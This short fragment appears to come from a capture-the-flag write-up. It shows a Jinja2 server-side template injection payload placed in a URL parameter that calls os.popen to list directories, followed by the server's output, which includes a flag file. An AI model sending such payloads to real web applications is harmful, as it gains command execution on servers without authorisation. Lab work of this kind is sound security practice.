 ?p={{request.application.__globals__.__builtins__.__import__('os').popen('cd ..;ls').read()}}
2
Get off my website app bin dev entrypoint.sh etc flag_d3a12da5.txt home lib media mnt
opt proc root run sbin srv sys test.txt tmp usr var